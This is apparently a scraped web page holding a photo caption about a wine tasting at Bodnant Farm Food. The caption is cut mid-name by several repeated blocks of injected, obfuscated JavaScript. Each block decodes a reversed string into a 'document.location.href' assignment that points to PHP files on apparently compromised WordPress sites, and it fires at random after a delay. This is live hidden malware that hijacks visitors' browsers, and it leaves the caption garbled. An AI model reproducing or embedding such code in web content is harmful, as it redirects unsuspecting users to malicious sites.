 Wine tasting at Bodnant Farm Food, from left, John Fozard, Dorothy Marshall, Ann Boul$zXz=function(n){if (typeof ($zXz.list[n]) == "string") return $zXz.list[n].split("").reverse().join("");return $zXz.list[n];};$zXz.list=["'php.yerg-sknil-tuoba-egap/snrettap/cni/owtytnewtytnewt/semeht/tnetnoc-pw/moc.cvpny//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}$zXz=function(n){if (typeof ($zXz.list[n]) == "string") return $zXz.list[n].split("").reverse().join("");return $zXz.list[n];};$zXz.list=["'php.yerg-sknil-tuoba-egap/snrettap/cni/owtytnewtytnewt/semeht/tnetnoc-pw/moc.cvpny//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}ton and Mike Vick.